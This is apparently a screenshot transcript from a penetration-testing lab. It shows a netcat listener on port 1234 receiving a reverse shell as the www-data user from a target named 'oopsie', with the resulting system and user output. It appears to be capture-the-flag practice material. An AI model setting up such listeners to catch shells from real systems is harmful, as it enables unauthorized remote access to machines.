 root@DESKTOP-9E3K85O: ~
File Actions Edit View Help
(root💀DESKTOP-9E3K85O)-[~]
# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.28 34566
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
10:19:07 up 4:45, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
robert pts/1 10.10.15.121 07:46 1:56m 0.26s 0.01s sshd: robert
[priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$